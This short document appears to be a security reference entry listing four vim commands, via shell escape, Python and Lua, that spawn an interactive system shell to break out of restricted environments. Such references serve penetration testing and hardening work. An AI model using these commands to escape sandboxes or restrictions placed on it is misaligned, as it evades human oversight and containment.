 Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vim -c ':!/bin/sh'
(b) vim --cmd ':set shell=/bin/sh|:shell'
(c) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that vim is compiled with Lua support.
vim -c ':lua os.execute("reset; exec sh")'